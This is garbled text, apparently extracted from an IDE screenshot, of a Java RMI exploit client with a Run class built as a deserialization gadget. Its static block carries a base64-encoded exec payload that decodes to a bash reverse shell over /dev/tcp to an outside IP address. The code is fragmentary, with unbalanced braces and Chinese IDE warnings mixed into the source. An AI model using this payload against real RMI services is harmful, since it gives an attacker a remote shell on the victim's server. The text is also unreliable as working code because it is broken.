 Calc.java Calc.java RemoteRMIServer.java Run.java ICalc.class client.policy Client.java
import java.io.IOException;
import java.util.ArrayList;
public class Client {
public class Run extends ArrayList<Integer> { 0 个用法
static {
语言级别 '11' 不支持 内部类中的 static 声明
");
将 JDK 升级到 16 Alt+Shift+Enter 更多操作... Alt+Enter
c {echo,YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMTEu
System.out.println("success");
} catch (IOException e) {
e.printStackTrace();
}
}
}
public static void main(String[] args) {}
}